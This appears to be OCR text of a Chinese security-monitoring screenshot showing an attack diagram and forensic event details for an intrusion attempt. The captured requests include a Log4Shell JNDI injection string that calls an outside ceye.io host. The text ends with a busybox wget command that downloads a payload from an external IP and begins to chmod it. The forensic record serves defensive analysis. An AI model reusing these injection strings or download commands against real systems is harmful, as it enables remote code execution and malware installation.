 攻击方向示意图
混合域(untrust)
恶意
攻击源
66.42.61.22
源地址
信任域(trust)
取证信息
资产
192.168.2.19
目的地址
威胁信息 取证信息 情报信息 攻击关联分析 历史事件分析
返回上一页 历史事件详情 / 取证信息
发生时间 取证内容
2011-08-11
9:00:00
hUx.jspGET /?wgvaT=${${lower:jndi}:${lower:rmi}://
1663728684317jknvs.itqrta.ceye.io/oKE}&..=ue HTTP/1.1 Host: printer2.damddos.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0 Connection: close Transfer-Encoding: chunked Accept: text/
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2 Cookie:
MssSsoToken=xvBFGsGL8vl1sP9B0PxxQ7V+SfgCDRKje0F01TrdWDE=;
mssPortalPreLogin=0 Upgrade-Insecure-Requests: 1 0 hUx.jspGET /?wgvaT=${$
{lower:jndi}:${lower:rmi}://1663728684317jknvs.itqrta.ceye.io/oKE}&..=ue HTTP/1.1
Host: printer2.damddos.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:104.0) Gecko/20100101 Firefox/104.0 Connection: close Transfer-Encoding:
chunked Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Cookie:
MssSsoToken=xvBFGsGL8vl1sP9B0PxxQ7V+SfgCDRKje0F01TrdWDE=;
mssPortalPreLogin=0 Upgrade-Insecure-Requests: 1 0
2011-08-11
9:00:00
orf;cd /tmp; rm -rf mpsel; /bin/busybox wget http://185.246.221.192/mpsel; chmod